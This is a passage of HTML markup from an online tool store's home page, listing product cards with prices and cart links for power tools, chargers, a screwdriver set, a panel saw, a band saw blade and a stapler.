    data-product-category="
            Power Tools/Batteries &amp; Chargers,
                Shop by Brand/Milwaukee/Power Tools/Batteries &amp; Chargers,
                Shop by Brand/Milwaukee/M12 Tools
    "
    data-product-brand="Milwaukee"
    data-product-price="
            108
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/milwaukee-48-11-2420-m12-redlithium-2-0ah-compact-battery-pack/"
           class="card-figure__link"
           aria-label="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack, $108.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1" alt="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack" title="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="69992">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Milwaukee</p>
        <h3 class="card-title">
            <a aria-label="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack, $108.00

"
               href="https://federatedtool.com/milwaukee-48-11-2420-m12-redlithium-2-0ah-compact-battery-pack/"
               data-event-type="product-click"
            >
                Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack
            </a>
        </h3>
        <h4 class="card-sku">MWK48-11-2420</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$108.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;69992" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-60454"
    data-event-type="list"
    data-entity-id="60454"
    data-position="4"
    data-name="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)"
    data-product-category="
            Shop by Brand/DEWALT/Outdoor Tools,
                Power Tools/Outdoor Equipment
    "
    data-product-brand="DeWalt"
    data-product-price="
            198
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/dewalt-dccs620b-20v-max-xr-compact-12-in-cordless-chainsaw-tool-only/"
           class="card-figure__link"
           aria-label="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only),     Was:
$259.00,
    Now:
$198.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1" alt="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)" title="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="60454">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">DeWalt</p>
        <h3 class="card-title">
            <a aria-label="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only),     Was:
$259.00,
    Now:
$198.00

"
               href="https://federatedtool.com/dewalt-dccs620b-20v-max-xr-compact-12-in-cordless-chainsaw-tool-only/"
               data-event-type="product-click"
            >
                DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)
            </a>
        </h3>
        <h4 class="card-sku">DCCS620B</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $259.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $259.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$198.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;60454" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
</ul>
            </div>
        </section>
        <div data-content-region="home_below_top_products"></div>
    
        <section class="home-new latestarrivals">
            <div class="container">
            <h2 class="page-heading">Latest arrivals</h2>
<section class="productCarousel"
    data-list-name="New Products"
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "dots": true,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 4,
                    "slidesToScroll": 4
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78378"
    data-event-type="list"
    data-entity-id="78378"
    data-position="1"
    data-name="Makita DC40RC - XGT 40V Max Fast Charger"
    data-product-category="
            Shop by Brand/Makita/Power Tools/Batteries &amp; Chargers,
                Power Tools/Batteries &amp; Chargers
    "
    data-product-brand="Makita Tools"
    data-product-price="
            99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/makita-dc40rc-xgt-40v-max-fast-charger/"
           class="card-figure__link"
           aria-label="Makita DC40RC - XGT 40V Max Fast Charger,     Was:
$149.00,
    Now:
$99.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78378/131180/2313__73119.1768597280.jpg?c=1" alt="Makita DC40RC - XGT 40V Max Fast Charger" title="Makita DC40RC - XGT 40V Max Fast Charger" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78378/131180/2313__73119.1768597280.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78378/131180/2313__73119.1768597280.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78378/131180/2313__73119.1768597280.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78378/131180/2313__73119.1768597280.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78378/131180/2313__73119.1768597280.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78378/131180/2313__73119.1768597280.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78378/131180/2313__73119.1768597280.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78378/131180/2313__73119.1768597280.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78378/131180/2313__73119.1768597280.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78378">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Makita Tools</p>
        <h3 class="card-title">
            <a aria-label="Makita DC40RC - XGT 40V Max Fast Charger,     Was:
$149.00,
    Now:
$99.00

"
               href="https://federatedtool.com/makita-dc40rc-xgt-40v-max-fast-charger/"
               data-event-type="product-click"
            >
                Makita DC40RC - XGT 40V Max Fast Charger
            </a>
        </h3>
        <h4 class="card-sku">MAKDC40RC</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $149.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $149.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$99.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78378" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78376"
    data-event-type="list"
    data-entity-id="78376"
    data-position="2"
    data-name="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces"
    data-product-category="
            Hand Tools/Screwdrivers,
                Shop by Brand/Wera/Kraftform Kompakt
    "
    data-product-brand="Wera"
    data-product-price="
            138.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/wera-05051061001-kraftform-kompakt-838-ra-r-m-set-1-15-pieces/"
           class="card-figure__link"
           aria-label="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces,     Was:
$159.67,
    Now:
$138.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1" alt="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces" title="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78376">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Wera</p>
        <h3 class="card-title">
            <a aria-label="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces,     Was:
$159.67,
    Now:
$138.99

"
               href="https://federatedtool.com/wera-05051061001-kraftform-kompakt-838-ra-r-m-set-1-15-pieces/"
               data-event-type="product-click"
            >
                Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces
            </a>
        </h3>
        <h4 class="card-sku">WER05051061001</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $159.67
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $159.67
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$138.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78376" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78375"
    data-event-type="list"
    data-entity-id="78375"
    data-position="3"
    data-name="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height"
    data-product-category="
            Power Tools/Panel Saws,
                Shop by Brand/Safety Speed Manufacturing
    "
    data-product-brand="Safety Speed"
    data-product-price="
            4799
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/safety-speed-h5-15-amp-3-1-4-max-hp-8-1-4-in-panel-saw-with-64-cutting-height/"
           class="card-figure__link"
           aria-label="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height, $4,799.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1" alt="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height" title="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78375">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Safety Speed</p>
        <h3 class="card-title">
            <a aria-label="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height, $4,799.00

"
               href="https://federatedtool.com/safety-speed-h5-15-amp-3-1-4-max-hp-8-1-4-in-panel-saw-with-64-cutting-height/"
               data-event-type="product-click"
            >
                Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height
            </a>
        </h3>
        <h4 class="card-sku">SAFH5</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$4,799.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78375" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78374"
    data-event-type="list"
    data-entity-id="78374"
    data-position="4"
    data-name="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade"
    data-product-category="
            Cutting and Drilling/Band Saw Blades,
                Shop by Brand/MK Morse/Band Saw Blades
    "
    data-product-brand="MK Morse"
    data-product-price="
            300
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/168-l-x-1-w-x-2tpi-carbide-tipped-band-saw-blade/"
           class="card-figure__link"
           aria-label="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade, $300.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1" alt="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade" title="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78374">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MK Morse</p>
        <h3 class="card-title">
            <a aria-label="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade, $300.00

"
               href="https://federatedtool.com/168-l-x-1-w-x-2tpi-carbide-tipped-band-saw-blade/"
               data-event-type="product-click"
            >
                168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade
            </a>
        </h3>
        <h4 class="card-sku">MK1680102</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$300.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78374" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78373"
    data-event-type="list"
    data-entity-id="78373"
    data-position="5"
    data-name="Makita AT2550A - 1&quot; Crown Stapler"
    data-product-category="
            Air Tools/Finish Nailers and Staplers,
                Shop by Brand/Makita/Air Tools
    "
    data-product-brand="Makita Tools"
    data-product-price="
            399
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/makita-at2550a-1-crown-stapler/"
           class="card-figure__link"
           aria-label="Makita AT2550A - 1&quot; Crown Stapler,     Was:
$486.00,
    Now:
$399.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1" alt="Makita AT2550A - 1&quot; Crown Stapler" title="Makita AT2550A - 1&quot; Crown Stapler" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78373">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Makita Tools</p>
        <h3 class="card-title">
            <a aria-label="Makita AT2550A - 1&quot; Crown Stapler,     Was:
$486.00,
    Now:
$399.00

"
               href="https://federatedtool.com/makita-at2550a-1-crown-stapler/"
               data-event-type="product-click"
            >
                Makita AT2550A - 1&quot; Crown Stapler
            </a>
        </h3>
